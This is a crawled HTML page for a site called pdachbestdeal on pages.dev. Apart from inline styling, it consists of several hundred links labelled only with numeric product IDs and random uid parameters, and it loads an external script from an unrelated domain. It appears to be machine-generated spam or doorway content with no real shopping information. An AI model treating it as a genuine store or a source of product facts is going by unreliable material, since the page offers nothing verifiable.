

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pdachbestdeal.pages.dev/?pes=4000594872619&uid=fOlme0D8Iy
body_size: 19898
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="pdachbestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>pdachbestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">pdachbestdeal.pages.dev</a></h1><p>pdachbestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001994381485&uid=xeof324uVi">1005001994381485</a></li>
<li><a href="/?pes=4001052765063&uid=GDY75PZAX6">4001052765063</a></li>
<li><a href="/?pes=32948481335&uid=rn0LtRLtw8">32948481335</a></li>
<li><a href="/?pes=1005002048949140&uid=VWpfYrVMCS">1005002048949140</a></li>
<li><a href="/?pes=4000622911489&uid=bNI72iPByc">4000622911489</a></li>
<li><a href="/?pes=4000534574593&uid=TEdu7hcpKN">4000534574593</a></li>
<li><a href="/?pes=1005002428958711&uid=tAfgLwDTwR">1005002428958711</a></li>
<li><a href="/?pes=32845419181&uid=QQMVFlsyYO">32845419181</a></li>
<li><a href="/?pes=1005002433361114&uid=SQcuIZfd13">1005002433361114</a></li>
<li><a href="/?pes=32952803857&uid=7ErNOLCxJ2">32952803857</a></li>
<li><a href="/?pes=1005002225157995&uid=CCtY1WoRA3">1005002225157995</a></li>
<li><a href="/?pes=1005001482425604&uid=eGGnxuoC11">1005001482425604</a></li>
<li><a href="/?pes=1005001495723919&uid=j3kJnPbs8J">1005001495723919</a></li>
<li><a href="/?pes=32852292370&uid=3gMaXdA8on">32852292370</a></li>
<li><a href="/?pes=4000456103570&uid=SSFNsawB94">4000456103570</a></li>
<li><a href="/?pes=32918676877&uid=hq3wzguGsf">32918676877</a></li>
<li><a href="/?pes=4000385353454&uid=TKsc1nJaPV">4000385353454</a></li>
<li><a href="/?pes=1005001961691864&uid=N2PNAuAFGb">1005001961691864</a></li>
<li><a href="/?pes=32782021674&uid=6imLAPwkSt">32782021674</a></li>
<li><a href="/?pes=32967844672&uid=hqXBawuN2o">32967844672</a></li>
<li><a href="/?pes=1005002315262963&uid=A5WUoe1DAQ">1005002315262963</a></li>
<li><a href="/?pes=32846723275&uid=t2HMDYhSx5">32846723275</a></li>
<li><a href="/?pes=33001113321&uid=mch3qmxqVT">33001113321</a></li>
<li><a href="/?pes=32962236756&uid=DAK4BuT0Ga">32962236756</a></li>
<li><a href="/?pes=32983438531&uid=nW8c9NEk3M">32983438531</a></li>
<li><a href="/?pes=1005001603577728&uid=cUBgL9urXP">1005001603577728</a></li>
<li><a href="/?pes=1005001858683587&uid=d58M1FpxLr">1005001858683587</a></li>
<li><a href="/?pes=4001265257877&uid=ZQnDRLMSDi">4001265257877</a></li>
<li><a href="/?pes=1005001993831141&uid=tLOwICfmnH">1005001993831141</a></li>
<li><a href="/?pes=1005001761953773&uid=m8vMSsl0Fa">1005001761953773</a></li>
<li><a href="/?pes=33010181920&uid=T3Xf94qJOp">33010181920</a></li>
<li><a href="/?pes=1005002405073534&uid=iglwY4MFn9">1005002405073534</a></li>
<li><a href="/?pes=4000630609621&uid=2Mj89z6Cnc">4000630609621</a></li>
<li><a href="/?pes=1005001629564643&uid=Jmmf5j6EWa">1005001629564643</a></li>
<li><a href="/?pes=4000203541942&uid=Luq1IEZMHj">4000203541942</a></li>
<li><a href="/?pes=4000398836981&uid=Jv8Yp6u1VZ">4000398836981</a></li>
<li><a href="/?pes=1005002636957316&uid=NwRpXyxa5q">1005002636957316</a></li>
<li><a href="/?pes=4001101672586&uid=Rk7klGj1bW">4001101672586</a></li>
<li><a href="/?pes=32990332058&uid=HLp3h62rWH">32990332058</a></li>
<li><a href="/?pes=4000348345538&uid=iKOgAQ62Vs">4000348345538</a></li>
<li><a href="/?pes=32901323893&uid=fWd9pWB6gD">32901323893</a></li>
<li><a href="/?pes=1005001644883614&uid=kbR3Hi32dd">1005001644883614</a></li>
<li><a href="/?pes=4000829971981&uid=nAaxZNs9Iv">4000829971981</a></li>
<li><a href="/?pes=32897740715&uid=fkqU7kKSSQ">32897740715</a></li>
<li><a href="/?pes=4001156657732&uid=Uo9Aep7r28">4001156657732</a></li>
<li><a href="/?pes=4000927194225&uid=QxAin9yxIt">4000927194225</a></li>
<li><a href="/?pes=4000833555949&uid=lfRF88Ll8a">4000833555949</a></li>
<li><a href="/?pes=4001184081688&uid=y1gh2SiZww">4001184081688</a></li>
<li><a href="/?pes=1005001814188726&uid=ZwJ5aGXFO9">1005001814188726</a></li>
<li><a href="/?pes=4000863540701&uid=UrGUOHpZie">4000863540701</a></li>
<li><a href="/?pes=32894209619&uid=CnBpTGYDkf">32894209619</a></li>
<li><a href="/?pes=4000127926692&uid=U2jOmxUgK8">4000127926692</a></li>
<li><a href="/?pes=1005002011337234&uid=KzJYsafHmd">1005002011337234</a></li>
<li><a href="/?pes=4000121462201&uid=JpxSWDGXAW">4000121462201</a></li>
<li><a href="/?pes=1005001548211721&uid=UMgXASglzM">1005001548211721</a></li>
<li><a href="/?pes=1005001312432411&uid=9B0tx0nBFp">1005001312432411</a></li>
<li><a href="/?pes=1005002340952405&uid=2gYGrccblN">1005002340952405</a></li>
<li><a href="/?pes=4000167441728&uid=8KxDFDZro4">4000167441728</a></li>
<li><a href="/?pes=4000112268381&uid=jT4a02zdo2">4000112268381</a></li>
<li><a href="/?pes=33001662096&uid=cj9oWLIhwJ">33001662096</a></li>
<li><a href="/?pes=4000739045628&uid=FURfpgl0DP">4000739045628</a></li>
<li><a href="/?pes=4000097933452&uid=BZhVFrnXCr">4000097933452</a></li>
<li><a href="/?pes=1005002361366788&uid=xEVgFQUdiJ">1005002361366788</a></li>
<li><a href="/?pes=1005002353332334&uid=D9CHsN0bii">1005002353332334</a></li>
<li><a href="/?pes=4000917421033&uid=eNo9atFa56">4000917421033</a></li>
<li><a href="/?pes=32984232471&uid=zehxxpmQc3">32984232471</a></li>
<li><a href="/?pes=32860924433&uid=qbKL4KfzeB">32860924433</a></li>
<li><a href="/?pes=4001116012809&uid=Zs2u0ICFFj">4001116012809</a></li>
<li><a href="/?pes=33042282143&uid=HmzhvA1HgH">33042282143</a></li>
<li><a href="/?pes=4001193673521&uid=KdEkSAQkHS">4001193673521</a></li>
<li><a href="/?pes=1005001267441465&uid=HiaprDJI2f">1005001267441465</a></li>
<li><a href="/?pes=1005002064754636&uid=oF0fJIuISf">1005002064754636</a></li>
<li><a href="/?pes=32818007384&uid=AHAvAv1ZFl">32818007384</a></li>
<li><a href="/?pes=4000191222337&uid=y3BFx8hyPm">4000191222337</a></li>
<li><a href="/?pes=1005001943835889&uid=g1w47nILqu">1005001943835889</a></li>
<li><a href="/?pes=32899351188&uid=3MBCj98dGb">32899351188</a></li>
<li><a href="/?pes=1005001639278934&uid=ww1KBToBfp">1005001639278934</a></li>
<li><a href="/?pes=1005001266842215&uid=g446sJAsef">1005001266842215</a></li>
<li><a href="/?pes=33057857699&uid=02v4ZWnULG">33057857699</a></li>
<li><a href="/?pes=33037806380&uid=06q3YahQnL">33037806380</a></li>
<li><a href="/?pes=32829432472&uid=BpRTWU5JYC">32829432472</a></li>
<li><a href="/?pes=4000420558489&uid=iid0MGtBCv">4000420558489</a></li>
<li><a href="/?pes=1005002710993225&uid=DwWCnuGfvC">1005002710993225</a></li>
<li><a href="/?pes=33012522615&uid=gzXnTgM4ne">33012522615</a></li>
<li><a href="/?pes=4000930760856&uid=DilCBkMHAb">4000930760856</a></li>
<li><a href="/?pes=32272341834&uid=u7hcoGBU21">32272341834</a></li>
<li><a href="/?pes=1005002512813173&uid=UE6HkO9iCj">1005002512813173</a></li>
<li><a href="/?pes=1005002217280550&uid=9MUsQ908OR">1005002217280550</a></li>
<li><a href="/?pes=1005001931551335&uid=4kothqsDJI">1005001931551335</a></li>
<li><a href="/?pes=2028608506&uid=1ekvKc2D1q">2028608506</a></li>
<li><a href="/?pes=4001132168999&uid=AT8drYo91Y">4001132168999</a></li>
<li><a href="/?pes=4000474237728&uid=b86MYDkqy5">4000474237728</a></li>
<li><a href="/?pes=4001364253379&uid=gk4UgKzzw6">4001364253379</a></li>
<li><a href="/?pes=1005002540753852&uid=nW9gh0xxGp">1005002540753852</a></li>
<li><a href="/?pes=32997986600&uid=aNFwQpTkSg">32997986600</a></li>
<li><a href="/?pes=4001042811839&uid=Pf30YNcIOE">4001042811839</a></li>
<li><a href="/?pes=1005001507144573&uid=9REyQrWugf">1005001507144573</a></li>
<li><a href="/?pes=1005002428048101&uid=mQbRL7J07I">1005002428048101</a></li>
<li><a href="/?pes=4000789732525&uid=bH5IxKbhLL">4000789732525</a></li>
<li><a href="/?pes=4000532914279&uid=zUhcRlR4Xt">4000532914279</a></li>
<li><a href="/?pes=4000382733750&uid=TtnXOd32vf">4000382733750</a></li>
<li><a href="/?pes=1005001679540726&uid=F7xUE5etQK">1005001679540726</a></li>
<li><a href="/?pes=1005001623412574&uid=Tj4oQBjhW7">1005001623412574</a></li>
<li><a href="/?pes=32902033028&uid=uaaquGKzjT">32902033028</a></li>
<li><a href="/?pes=4001164017392&uid=p6M7sa46qE">4001164017392</a></li>
<li><a href="/?pes=32974013151&uid=p5k6OAaAC7">32974013151</a></li>
<li><a href="/?pes=4000944753061&uid=J0YeB48sag">4000944753061</a></li>
<li><a href="/?pes=4000219253187&uid=T6radHsB2e">4000219253187</a></li>
<li><a href="/?pes=1005001346933458&uid=g7iJgxmebY">1005001346933458</a></li>
<li><a href="/?pes=4000775836717&uid=qNkaEs3MRG">4000775836717</a></li>
<li><a href="/?pes=1005002292681072&uid=LegHuHk6Du">1005002292681072</a></li>
<li><a href="/?pes=4000470519387&uid=mYCuE45sk1">4000470519387</a></li>
<li><a href="/?pes=32993569629&uid=liEcLAsU2b">32993569629</a></li>
<li><a href="/?pes=1005002685157761&uid=sjGePKU69n">1005002685157761</a></li>
<li><a href="/?pes=1005001307383875&uid=WEjXFXovLS">1005001307383875</a></li>
<li><a href="/?pes=4000126371874&uid=KvVK6U11rM">4000126371874</a></li>
<li><a href="/?pes=1005001502066592&uid=ZSBHpnBlmL">1005001502066592</a></li>
<li><a href="/?pes=1005002118907218&uid=5KKwBg637B">1005002118907218</a></li>
<li><a href="/?pes=33010621874&uid=e9UvrHwLJq">33010621874</a></li>
<li><a href="/?pes=4000380972006&uid=HXLpflL4Gx">4000380972006</a></li>
<li><a href="/?pes=33052153448&uid=TQraIu3y47">33052153448</a></li>
<li><a href="/?pes=1005002253722387&uid=kCwOV4sOQe">1005002253722387</a></li>
<li><a href="/?pes=1005001381771315&uid=pefOE3ZwPY">1005001381771315</a></li>
<li><a href="/?pes=4000966142783&uid=v82ODl1IXa">4000966142783</a></li>
<li><a href="/?pes=33057406958&uid=xByFuDuQhr">33057406958</a></li>
<li><a href="/?pes=32851123314&uid=RAlqxWNTYI">32851123314</a></li>
<li><a href="/?pes=1005001615788053&uid=9tc1MhapwY">1005001615788053</a></li>
<li><a href="/?pes=32852261210&uid=PVXxpdETJh">32852261210</a></li>
<li><a href="/?pes=4000774112373&uid=1MpJh2oPx3">4000774112373</a></li>
<li><a href="/?pes=1005002018629450&uid=rAC3Iev6e6">1005002018629450</a></li>
<li><a href="/?pes=4001198059830&uid=957bwyA1NH">4001198059830</a></li>
<li><a href="/?pes=4000085068565&uid=94lOoGoITs">4000085068565</a></li>
<li><a href="/?pes=32815617931&uid=gOzXTxkZXV">32815617931</a></li>
<li><a href="/?pes=1005002564800906&uid=jIaYrqKXkx">1005002564800906</a></li>
<li><a href="/?pes=1005002019688069&uid=0uVCZUyfDO">1005002019688069</a></li>
<li><a href="/?pes=4000037792861&uid=yS5uJknJYs">4000037792861</a></li>
<li><a href="/?pes=4001085091670&uid=YtbZADbN6q">4001085091670</a></li>
<li><a href="/?pes=4001091390918&uid=bgSUPiVajk">4001091390918</a></li>
<li><a href="/?pes=4001365823203&uid=9izBo6Izwa">4001365823203</a></li>
<li><a href="/?pes=1005001639636526&uid=QA9p5ytFne">1005001639636526</a></li>
<li><a href="/?pes=4001156329596&uid=7MWAc9Rn1q">4001156329596</a></li>
<li><a href="/?pes=4001268109931&uid=X6OF0f0mQp">4001268109931</a></li>
<li><a href="/?pes=1005002136171299&uid=Hmvai02qM7">1005002136171299</a></li>
<li><a href="/?pes=4000073609039&uid=plQOzHsx8O">4000073609039</a></li>
<li><a href="/?pes=1005001690450292&uid=rLnlkpwJZj">1005001690450292</a></li>
<li><a href="/?pes=4001096020009&uid=uWOV4VELus">4001096020009</a></li>
<li><a href="/?pes=1005001324752576&uid=E9ljIxU3fJ">1005001324752576</a></li>
<li><a href="/?pes=4000837413160&uid=bfol4MQpL6">4000837413160</a></li>
<li><a href="/?pes=4000119091518&uid=gQimhvT1N3">4000119091518</a></li>
<li><a href="/?pes=4000669878383&uid=OF09K7cjjc">4000669878383</a></li>
<li><a href="/?pes=32697099586&uid=AzE4RIYeBF">32697099586</a></li>
<li><a href="/?pes=4000301359924&uid=u0AHpEIXYo">4000301359924</a></li>
<li><a href="/?pes=1005002689686263&uid=Bqf2e1GpYr">1005002689686263</a></li>
<li><a href="/?pes=1005001709925734&uid=UVdR4gynvb">1005001709925734</a></li>
<li><a href="/?pes=1005002332398242&uid=bJFrDOhZjF">1005002332398242</a></li>
<li><a href="/?pes=4001040591925&uid=dnX8fg0BQI">4001040591925</a></li>
<li><a href="/?pes=1005001899668025&uid=pyALKeTgSi">1005001899668025</a></li>
<li><a href="/?pes=4001030477489&uid=69IJKGSQkQ">4001030477489</a></li>
<li><a href="/?pes=1005002520001432&uid=KOOi2AEe1M">1005002520001432</a></li>
<li><a href="/?pes=1005002359225381&uid=rMpk9Gd5zr">1005002359225381</a></li>
<li><a href="/?pes=4000472135514&uid=k33YcZCgAq">4000472135514</a></li>
<li><a href="/?pes=4000485738187&uid=eTJoYlyKNn">4000485738187</a></li>
<li><a href="/?pes=4000985657459&uid=inP7D8kZvG">4000985657459</a></li>
<li><a href="/?pes=32822461388&uid=K3fcRBQc3B">32822461388</a></li>
<li><a href="/?pes=4001155993573&uid=XjmjFuS0QO">4001155993573</a></li>
<li><a href="/?pes=4000061198533&uid=s26lHKsFEB">4000061198533</a></li>
<li><a href="/?pes=4001125709574&uid=ICV9qfwKym">4001125709574</a></li>
<li><a href="/?pes=4000594872619&uid=UnNKSdGext">4000594872619</a></li>
<li><a href="/?pes=32867142390&uid=BibfCOfGa8">32867142390</a></li>
<li><a href="/?pes=32929348724&uid=Z6v2yowZlU">32929348724</a></li>
<li><a href="/?pes=32730231843&uid=jYF07Orr8d">32730231843</a></li>
<li><a href="/?pes=4000585541000&uid=bueuCbhZxV">4000585541000</a></li>
<li><a href="/?pes=4001211797352&uid=zylHlhehlv">4001211797352</a></li>
<li><a href="/?pes=4001054575669&uid=Ow02AE7v9D">4001054575669</a></li>
<li><a href="/?pes=32957768535&uid=mWG1DeQz4e">32957768535</a></li>
<li><a href="/?pes=4000622717276&uid=DsEnrVsJi8">4000622717276</a></li>
<li><a href="/?pes=32978462816&uid=M2ZEs7UctJ">32978462816</a></li>
<li><a href="/?pes=32961846269&uid=cZvza4eaea">32961846269</a></li>
<li><a href="/?pes=1005002488745846&uid=3uVvqZKROj">1005002488745846</a></li>
<li><a href="/?pes=32720592324&uid=ZpZei56XTJ">32720592324</a></li>
<li><a href="/?pes=1005002287786635&uid=ByXQaXMSAi">1005002287786635</a></li>
<li><a href="/?pes=33042094807&uid=CpXOjspBJX">33042094807</a></li>
<li><a href="/?pes=4000544141893&uid=YklBRpk8Kw">4000544141893</a></li>
<li><a href="/?pes=4000741990533&uid=4vHOpsNZg6">4000741990533</a></li>
<li><a href="/?pes=1005001679129077&uid=xtxVQ8Ndib">1005001679129077</a></li>
<li><a href="/?pes=4000163741409&uid=oN5tDXa02o">4000163741409</a></li>
<li><a href="/?pes=1005001286770832&uid=yjZqOtLBbZ">1005001286770832</a></li>
<li><a href="/?pes=4000462910026&uid=7SzA0IZh14">4000462910026</a></li>
<li><a href="/?pes=32680599343&uid=Mqp2Wsx3Ik">32680599343</a></li>
<li><a href="/?pes=1005002681169530&uid=O1N1BX18iT">1005002681169530</a></li>
<li><a href="/?pes=1005002213590097&uid=CuNvrhM4Ul">1005002213590097</a></li>
<li><a href="/?pes=32954579170&uid=ukdmNb1o8C">32954579170</a></li>
<li><a href="/?pes=4000326594951&uid=wxFLDE2Lsk">4000326594951</a></li>
<li><a href="/?pes=4001252874203&uid=BqRs7VvDs2">4001252874203</a></li>
<li><a href="/?pes=1005001764012781&uid=56KKON8lst">1005001764012781</a></li>
<li><a href="/?pes=1005001840794128&uid=7DQV0VqGWZ">1005001840794128</a></li>
<li><a href="/?pes=4001101335739&uid=je8iPCGCcn">4001101335739</a></li>
<li><a href="/?pes=1005001512666413&uid=taSzVArR6D">1005001512666413</a></li>
<li><a href="/?pes=32934180559&uid=8pfl8wojh5">32934180559</a></li>
<li><a href="/?pes=4001296328156&uid=ohevlPD4bh">4001296328156</a></li>
<li><a href="/?pes=1005001385955303&uid=fWQuXK09GU">1005001385955303</a></li>
<li><a href="/?pes=4000998048111&uid=CI4RDJuvTX">4000998048111</a></li>
<li><a href="/?pes=32834932530&uid=Qo8JNlMmqw">32834932530</a></li>
<li><a href="/?pes=32981718763&uid=4izYMwAjm2">32981718763</a></li>
<li><a href="/?pes=4000058133863&uid=amppYmhFg1">4000058133863</a></li>
<li><a href="/?pes=4000288606193&uid=kEZwkxiCW4">4000288606193</a></li>
<li><a href="/?pes=1005001961112362&uid=B7EhJ4dIYx">1005001961112362</a></li>
<li><a href="/?pes=1005001803548416&uid=c5K8p4ES4u">1005001803548416</a></li>
<li><a href="/?pes=32805980464&uid=PMR7gXQeWu">32805980464</a></li>
<li><a href="/?pes=1005001710197038&uid=FHX3HFz601">1005001710197038</a></li>
<li><a href="/?pes=4000944411916&uid=bDi4pHVXcY">4000944411916</a></li>
<li><a href="/?pes=4000370529796&uid=tGIY2zb7TD">4000370529796</a></li>
<li><a href="/?pes=1005002532659263&uid=WnrxcPdGOM">1005002532659263</a></li>
<li><a href="/?pes=4000617693674&uid=Dpb03UAQ1m">4000617693674</a></li>
<li><a href="/?pes=32886331683&uid=uSsJuUhjfy">32886331683</a></li>
<li><a href="/?pes=32823649529&uid=go300E20yv">32823649529</a></li>
<li><a href="/?pes=32779819581&uid=iRepIa62jn">32779819581</a></li>
<li><a href="/?pes=4001207121720&uid=KqcwxP18vE">4001207121720</a></li>
<li><a href="/?pes=32871795069&uid=1kHAKjH9KB">32871795069</a></li>
<li><a href="/?pes=32921928754&uid=M7M2tyHkMs">32921928754</a></li>
<li><a href="/?pes=33045984958&uid=FdTcx0Eo2W">33045984958</a></li>
<li><a href="/?pes=4000768902104&uid=JzouxEyP3n">4000768902104</a></li>
<li><a href="/?pes=4000778166352&uid=pqU6mXB54V">4000778166352</a></li>
<li><a href="/?pes=32965298539&uid=a32HXWEJbk">32965298539</a></li>
<li><a href="/?pes=1005002214156450&uid=95AmRnVp91">1005002214156450</a></li>
<li><a href="/?pes=33045296679&uid=RJCJE3ur48">33045296679</a></li>
<li><a href="/?pes=1005001704563162&uid=4nlp1Gp972">1005001704563162</a></li>
<li><a href="/?pes=1005002460587591&uid=4e2sv1JxAq">1005002460587591</a></li>
<li><a href="/?pes=1005002074197546&uid=LkTGiP8gvX">1005002074197546</a></li>
<li><a href="/?pes=33045007717&uid=5PRUC3vGUP">33045007717</a></li>
<li><a href="/?pes=4001315034435&uid=RXG8xy00KW">4001315034435</a></li>
<li><a href="/?pes=4001114752202&uid=AjuYxL7bBB">4001114752202</a></li>
<li><a href="/?pes=32871727004&uid=sbUXjUSh7T">32871727004</a></li>
<li><a href="/?pes=33029917630&uid=Ir9MHQZY5n">33029917630</a></li>
<li><a href="/?pes=4001227167325&uid=wXGneyAMEL">4001227167325</a></li>
<li><a href="/?pes=4000043427130&uid=kFW4xU2xU5">4000043427130</a></li>
<li><a href="/?pes=4000342654170&uid=Ei9BddkYRg">4000342654170</a></li>
<li><a href="/?pes=4000938489743&uid=YwDt8p9IVR">4000938489743</a></li>
<li><a href="/?pes=1005002286911126&uid=vtHodV8NkO">1005002286911126</a></li>
<li><a href="/?pes=4000057490115&uid=VznVu0PYKI">4000057490115</a></li>
<li><a href="/?pes=32771579620&uid=HjARXwgzAM">32771579620</a></li>
<li><a href="/?pes=32870478227&uid=BDYHnewuwV">32870478227</a></li>
<li><a href="/?pes=1005002059581184&uid=Pb59XDD21t">1005002059581184</a></li>
<li><a href="/?pes=4000824308243&uid=BcdFouQUFW">4000824308243</a></li>
<li><a href="/?pes=32974412842&uid=VAyG2FUtZA">32974412842</a></li>
<li><a href="/?pes=32808790626&uid=vSXZXZfdia">32808790626</a></li>
<li><a href="/?pes=1005001723462786&uid=Kh26CBxnto">1005001723462786</a></li>
<li><a href="/?pes=4001134060098&uid=7QTrDr134G">4001134060098</a></li>
<li><a href="/?pes=4001219473660&uid=GMTKAdHRE3">4001219473660</a></li>
<li><a href="/?pes=1005001470900487&uid=kSh2ZnWMIc">1005001470900487</a></li>
<li><a href="/?pes=1005002413552484&uid=9u3J9YbrzH">1005002413552484</a></li>
<li><a href="/?pes=1005001733154635&uid=yB6glcqP0F">1005001733154635</a></li>
<li><a href="/?pes=1005001907234583&uid=8bkmo97L2V">1005001907234583</a></li>
<li><a href="/?pes=4001072738820&uid=nzvErAnDQt">4001072738820</a></li>
<li><a href="/?pes=4000243977905&uid=FkoRrT5JxT">4000243977905</a></li>
<li><a href="/?pes=32817029312&uid=GSoBkJkcR4">32817029312</a></li>
<li><a href="/?pes=32835414598&uid=Imctrv7ERY">32835414598</a></li>
<li><a href="/?pes=33009291860&uid=jnBQjZ8SCM">33009291860</a></li>
<li><a href="/?pes=4000245973204&uid=My709yLrGC">4000245973204</a></li>
<li><a href="/?pes=4000516841276&uid=q4z3WJL9VE">4000516841276</a></li>
<li><a href="/?pes=1005002754809939&uid=upWpDYiAiX">1005002754809939</a></li>
<li><a href="/?pes=4001139764075&uid=c7mPmwR0us">4001139764075</a></li>
<li><a href="/?pes=4000593823655&uid=4etH8ObTFB">4000593823655</a></li>
<li><a href="/?pes=32854413017&uid=YOTYIaBBaW">32854413017</a></li>
<li><a href="/?pes=4000516721992&uid=Q1SV6YOdKQ">4000516721992</a></li>
<li><a href="/?pes=4001217424097&uid=EX50iGLKMa">4001217424097</a></li>
<li><a href="/?pes=32888978556&uid=MX8n8fbhkx">32888978556</a></li>
<li><a href="/?pes=4001316695353&uid=UNT67jQt1o">4001316695353</a></li>
<li><a href="/?pes=1005002364340556&uid=DXhwbHDM0R">1005002364340556</a></li>
<li><a href="/?pes=4001037795413&uid=eZORpAp3la">4001037795413</a></li>
<li><a href="/?pes=32916659563&uid=7sFr8qhclQ">32916659563</a></li>
<li><a href="/?pes=1005001877585441&uid=mB9ZVdn09H">1005001877585441</a></li>
<li><a href="/?pes=1005002217775709&uid=Ey9tdOYHAf">1005002217775709</a></li>
<li><a href="/?pes=4001064667836&uid=YRLY1Ahu8b">4001064667836</a></li>
<li><a href="/?pes=4000381152726&uid=QfkesUgPid">4000381152726</a></li>
<li><a href="/?pes=1005002008578931&uid=NVjgeyviVy">1005002008578931</a></li>
<li><a href="/?pes=1005001693179084&uid=vWgWICSkg8">1005001693179084</a></li>
<li><a href="/?pes=1005002536553782&uid=4QocbjSyjj">1005002536553782</a></li>
<li><a href="/?pes=1005002128209582&uid=e7wLKSqwVm">1005002128209582</a></li>
<li><a href="/?pes=1005002572133838&uid=cxUbgosucX">1005002572133838</a></li>
<li><a href="/?pes=1005001575642352&uid=TUrmjmqus3">1005001575642352</a></li>
<li><a href="/?pes=33038262820&uid=lZvx95t9i2">33038262820</a></li>
<li><a href="/?pes=4001255226690&uid=yRbdlptmGi">4001255226690</a></li>
<li><a href="/?pes=4000181969947&uid=4rTAYZWxvH">4000181969947</a></li>
<li><a href="/?pes=32916665583&uid=fBVfsZ96AW">32916665583</a></li>
<li><a href="/?pes=32796224575&uid=8IohLl50Et">32796224575</a></li>
<li><a href="/?pes=32846079501&uid=S7C4cEEv8s">32846079501</a></li>
<li><a href="/?pes=4000351338293&uid=hbclRlsw7q">4000351338293</a></li>
<li><a href="/?pes=32677589295&uid=WXtGu7dpsq">32677589295</a></li>
<li><a href="/?pes=4000895205954&uid=QLiOPb8d8X">4000895205954</a></li>
<li><a href="/?pes=4000106390555&uid=ip0UMGU46c">4000106390555</a></li>
